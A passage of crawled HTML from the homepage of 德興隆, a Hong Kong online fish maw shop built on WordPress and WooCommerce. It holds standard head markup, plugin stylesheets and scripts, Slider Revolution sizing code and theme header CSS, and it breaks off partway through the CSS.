

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hkthl.com.hk/
body_size: 30919
content:
    <!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.hkthl.com.hk/xmlrpc.php">

	<title>德興隆 &#8211; 優質花膠專門店</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="德興隆 &raquo; Feed" href="https://www.hkthl.com.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title="德興隆 &raquo; Comments Feed" href="https://www.hkthl.com.hk/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hkthl.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.hkthl.com.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hkthl.com.hk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://www.hkthl.com.hk/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hkthl.com.hk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_discount_rules-customize-table-ui-css-css' href='https://www.hkthl.com.hk/wp-content/plugins/woo-discount-rules/v2/Assets/Css/customize-table.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.hkthl.com.hk/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.hkthl.com.hk/wp-content/uploads/elementor/css/post-12.css?ver=1758528762' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.hkthl.com.hk/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-459-css' href='https://www.hkthl.com.hk/wp-content/uploads/elementor/css/post-459.css?ver=1758528912' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.hkthl.com.hk/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hkthl.com.hk/wp-content/themes/woodmart/css/bootstrap.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.hkthl.com.hk/wp-content/themes/woodmart/css/style-elementor.min.css?ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.hkthl.com.hk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.29" id="pafe-extension-free-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/www.hkthl.com.hk\/wp-admin\/admin-ajax.php","nonce":"91ace97357","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.7" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.7" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.7" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://www.hkthl.com.hk/wp-content/themes/woodmart/js/device.min.js?ver=5.3.4" id="woodmart-device-js"></script>
<link rel="https://api.w.org/" href="https://www.hkthl.com.hk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hkthl.com.hk/wp-json/wp/v2/pages/459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hkthl.com.hk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 5.0.0" />
<link rel="canonical" href="https://www.hkthl.com.hk/" />
<link rel='shortlink' href='https://www.hkthl.com.hk/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hkthl.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkthl.com.hk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hkthl.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hkthl.com.hk%2F&#038;format=xml" />
<meta name="theme-color" content="#d80808">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.3.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hkthl.com.hk/wp-content/uploads/2022/05/THL-LOGO-GOLD-漸變色-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.hkthl.com.hk/wp-content/uploads/2022/05/THL-LOGO-GOLD-漸變色-600x600.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hkthl.com.hk/wp-content/uploads/2022/05/THL-LOGO-GOLD-漸變色-600x600.png" />
<meta name="msapplication-TileImage" content="https://www.hkthl.com.hk/wp-content/uploads/2022/05/THL-LOGO-GOLD-漸變色-600x600.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style>		
		
		</style>			<style data-type="wd-style-header_536840">
				@media (min-width: 1025px) {
	.whb-top-bar-inner {
		height: 42px;
	}
	
	.whb-general-header-inner {
		height: 102px;
	}
	
	.whb-header-bottom-inner {
		height: 50px;
	}
	
	.whb-sticked .whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-sticked .whb-general-header-inner {
		height: 60px;
	}
	
	.whb-sticked .whb-header-bottom-inner {
		height: 50px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 50px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .title-size-small {
		padding-top: 215px;
	}
	
	.woodmart-header-overcontent .title-size-default {
		padding-top: 255px;
	}
	
	.woodmart-header-overcontent .title-size-large {
		padding-top: 295px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-size-small {
		padding-top: 195px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-default {
		padding-top: 230px;
	}
	
	.woodmart-header-overcontent .without-title.title-size-large {
		padding-top: 255px;
	}
	
	/* HEADER OVERCONTENT ON SINGLE PRODUCT */
	.single-product .whb-overcontent:not(.whb-custom-header) {
		padding-top: 195px;
	}
	
	/* HEIGHT OF LOGO IN TOP BAR */
	.whb-top-bar .woodmart-logo img {
		max-height: 42px;
	}
	
	.whb-sticked .whb-top-bar .woodmart-logo img {
		max-height: 40px;
	}
	
	/* HEIGHT OF LOGO IN GENERAL HEADER */
	.whb-general-header .woodmart-logo img {
		max-height: 102px;
	}
	
	.whb-sticked .whb-general-header .woodmart-logo img {
		max-height: 60px;
	}
	
	/* HEIGHT OF LOGO IN BOTTOM HEADER */
	.whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	.whb-sticked .whb-header-bottom .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF LOGO IN HEADER CLONE */
	.whb-clone .whb-general-header .woodmart-logo img {
		max-height: 50px;
	}
	
	/* HEIGHT OF HEADER BUILDER ELEMENTS */
	/* HEIGHT ELEMENTS IN TOP BAR */
	.whb-top-bar .wd-tools-element > a,
	.whb-top-bar .main-nav .item-level-0 > a,
	.whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-top-bar .categories-menu-opener,
	.whb-top-bar .menu-opener,
	.whb-top-bar .whb-divider-stretch:before,
	.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 42px;
	}
	
	.whb-sticked .whb-top-bar .wd-tools-element > a,
	.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
	.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-top-bar .categories-menu-opener,
	.whb-sticked .whb-top-bar .menu-opener,
	.whb-sticked .whb-top-bar .whb-divider-stretch:before,
	.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 40px;
	}
	
	/* HEIGHT ELEMENTS IN GENERAL HEADER */
	.whb-general-header .whb-divider-stretch:before,
	.whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 102px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
	.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
		height: 60px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
		margin-top: 10px;
	}
	
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after,
	.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
		height: 10px;
	}
	
	/* HEIGHT ELEMENTS IN BOTTOM HEADER */
	.whb-header-bottom .wd-tools-element > a,
	.whb-header-bottom .main-nav .item-level-0 > a,
	.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-header-bottom .categories-menu-opener,
	.whb-header-bottom .menu-opener,
	.whb-header-bottom .whb-divider-stretch:before,
	.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
		margin-top: -1px;
		margin-bottom: -0px;
	}
	
	.whb-sticked .whb-header-bottom .wd-tools-element > a,
	.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
	.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
	.whb-sticked .whb-header-bottom .categories-menu-opener,
	.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
	.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
	.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
		height: 51px;
	}
	
	.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
		height: 51px;
	}
	
	.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
		height: 51px;
		margin-bottom:0;
	}
	
	/* HEIGHT ELEMENTS IN HEADER CLONE */
	.whb-clone .wd-tools-element > a,
	.whb-clone .main-nav .item-level-0 > a,
	.whb-clone .whb-secondary-menu .item-level-0 > a,
	.whb-clone .categories-menu-opener,
	.whb-clone .menu-opener,
	.whb-clone .whb-divider-stretch:before,
	.whb-clone .navigation-style-bordered .item-level-0 > a,
	.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
	.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
		height: 50px;
	}
}

@media (max-width: 1024px) {
	.whb-top-bar-inner {
		height: 40px;
	}
	
	.whb-general-header-inner {
		height: 60px;
	}
	
	.whb-header-bottom-inner {
		height: 0px;
	}
	
	/* HEIGHT OF HEADER CLONE */
	.whb-clone .whb-general-header-inner {
		height: 60px;
	}
	
	/* HEADER OVERCONTENT */
	.woodmart-header-overcontent .page-title {
		padding-top: 116px;
	}
	
	/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */
	.woodmart-header-overcontent .without-title.title-shop {
		padding-top: 101px;
	}
